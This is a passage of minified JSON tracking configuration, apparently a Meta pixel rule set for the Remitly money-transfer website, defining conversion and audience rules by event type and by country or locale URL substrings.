new_acc=true"}}},{"id":"1689528211340141","rule":{"url":{"i_contains":"https:\/\/www.remitly.com"}}},{"id":"223030104835319","rule":{"event":{"eq":"PageView"}}},{"id":"1193141100806578","rule":{"and":[{"event":{"eq":"Purchase"}},{"transactionCount":{"eq":"1"}}]}}],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9351230871662124"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23907151692219705"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9815428451830304"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9647838531962575"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9383775998366275"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9317716844972650"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9492107594201291"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29197351476547468"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28940035335611320"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29005213015791778"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8869680289821180"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8845636292232315"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8833718230090596"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28364725206507852"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9412044558845892"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9226011974133614"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9178034592291457"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9157291817685812"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8899318640196037"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28896883889902872"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9274368055917211"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9206827029363546"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9237121916398939"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"33375389822076995"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/senegal"}}]},{"url":{"i_contains":""}}]},"id":"25579380761713743"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"32896310953346401"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/venezuela"}}]},{"url":{"i_contains":""}}]},"id":"25255902167366378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nepal"}}]},{"url":{"i_contains":""}}]},"id":"25912302385034268"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"24197144083320905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ca\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"9739538956173476"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9617298378346992"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/vi\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"24148631068071006"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9034285580005142"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"28796245933354647"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/australia"}}]},{"url":{"i_contains":""}}]},"id":"9287582474657356"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-states"}}]},{"url":{"i_contains":""}}]},"id":"9486986884704402"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"9167183153389443"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"28429389290009829"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"9580683351943163"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"9382429678445858"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"9374410842617464"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"9159188680793774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9044906688897907"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29182558034676880"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"28246792881603055"},{"rule":{"and":[{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"9083020835066523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"28305425622438595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"9033359666771149"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"9965133740170196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"9139264172807843"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"28262233760090024"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"29176752171924252"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"9260032160722787"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"9427419790642931"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}}]},{"url":{"i_contains":""}}]},"id":"9719843124694939"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"9025407924179316"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"9520707804614572"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"28602816169331778"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"8937578493018936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/turkey"}}]},{"url":{"i_contains":""}}]},"id":"9136908289736974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"23892409953692799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"8781505205311875"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9081797111840429"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8818647401544515"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8173650652734287"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8821123627964449"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6225598087554401"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6165203273528841"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6162821010502913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"whatsapp"}},{"url":{"i_contains":"send-money-chat"}}]},{"url":{"i_contains":""}}]},"id":"26242882598683435"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}},{"url":{"i_contains":"business"}}]},{"url":{"i_contains":""}}]},"id":"24990021580635128"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"25521706537418897"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}}]},{"url":{"i_contains":""}}]},"id":"31249354028042922"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24339522985698965"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"30760443700268650"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseNTH"}}]},"id":"23903419626027210"},{"rule":{"and":[{"event":{"eq":"LendingFTT"}}]},"id":"23979915835041624"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24228025443554093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"6811343748989363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"8104773476304154"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"canada"}}]},{"url":{"i_contains":""}}]},"id":"8537871199585769"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"8589258494438652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"8150982708357212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"8386052901433313"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"8364689176927153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7743051289073438"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7505481092900131"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7180518685410636"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7149195565190532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/es\/landing\/pay-later"}}]},{"url":{"i_contains":""}}]},"id":"7166830446686340"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/remitly.passbook.app"}}]},{"url":{"i_contains":""}}]},"id":"7586841734707405"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"7160585200721923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"7039647912821801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"24748203238156281"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"7236550296422206"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"7597397036972530"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"tanzania"}}]},{"url":{"i_contains":""}}]},"id":"7266033216772756"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"7620640534636344"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"7164400443640869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"6833422633436235"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"6744082065696011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"24776951465252715"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"24756087750673086"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"7285159808244642"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"7625837464128905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"7216149865140018"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"7184033908380412"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"6697501040356243"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"us\/fr\/"}}]}]},"id":"7416505811705635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7334601446590940"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7695108633856855"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7098034983617708"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7479713028751914"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-TWN"}}]}]},"id":"7093697714047142"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-KOR"}},{"url":{"i_contains":"USA-VNM"}},{"url":{"i_contains":"USA-NPL"}},{"url":{"i_contains":"USA-BGD"}},{"url":{"i_contains":"USA-MYS"}},{"url":{"i_contains":"USA-THA"}},{"url":{"i_contains":"USA-LKA"}},{"url":{"i_contains":"USA-IDN"}},{"url":{"i_contains":"USA-CAM"}},{"url":{"i_contains":"USA-JPN"}}]}]},"id":"6908002225986284"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-"}}]}]},"id":"6328575577243765"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"CAN-VNM"}},{"url":{"i_contains":"CAN-NPL"}},{"url":{"i_contains":"CAN-BGD"}},{"url":{"i_contains":"CAN-IND"}},{"url":{"i_contains":"CAN-MYS"}},{"url":{"i_contains":"CAN-THA"}},{"url":{"i_contains":"CAN-LKA"}},{"url":{"i_contains":"CAN-KOR"}}]}]},"id":"7715046308524213"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"us\/en\/china"}},{"url":{"i_contains":"ca\/en\/china"}},{"url":{"i_contains":"ca\/zh\/china"}},{"url":{"i_contains":"us\/zh\/china"}}]}]},"id":"7021235677969665"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_type":{"i_contains":"USA-PHL"}}]}]},"id":"6924360630935553"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"south-korea, china or japan"}}]}]},"id":"24075489325428659"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":" https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us or \/ca"}}]},{"or":[{"url":{"i_contains":"contains vietnam, nepal, bangladesh, indonesia, malaysia, thailand, sri-lanka, cambodia or laos"}}]}]},"id":"23952449644398591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/en\/mexico"}},{"url":{"i_contains":"us\/es\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"7334330289929445"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]},{"or":[{"sendCorridor":{"i_contains":"USA"}}]}]},"id":"6831488336940880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.remitly.com\/"}}]},{"url":{"i_contains":""}}]},"id":"6522363987859265"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en"}}]},{"url":{"i_contains":""}}]},"id":"23863670269947518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/fr"}}]},{"url":{"i_contains":""}}]},"id":"6391939097591175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"9859051294170190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"9966332653440289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6448191728612236"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"6318279384893144"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/home\/mobile-app"}}]},{"url":{"i_contains":""}}]},"id":"6981568981907554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es"}}]},{"url":{"i_contains":""}}]},"id":"6642970932437037"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"10013557062047552"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"9974700329238118"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"6509960849099194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"6967105406633030"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"6892319297491527"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"7328247230525492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"8818344918183328"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"guyana"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"paraguay"}}]},{"url":{"i_contains":""}}]},"id":"5850825071669451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"8582027665172200"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"5958896624133617"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"5284043745033070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"8576670612403192"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"6057167517668540"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"5855851271117518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5547912711985974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"5806445846117904"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6460615023952869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6097636256947595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6004428699617995"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"8880681108639011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"6282624431771002"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5664611496963620"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5999111266778774"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5878408265573488"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"5258327610934528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5777580688989141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6058338750877679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5747902381912182"},{"rule":{"and":[{"or":[{"url":{"i_contains":"it\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5673669939398994"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"5861971150513228"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"china"}}]},{"url":{"i_contains":""}}]},"id":"5748455645191582"},{"rule":{"and":[{"or":[{"url":{"i_contains"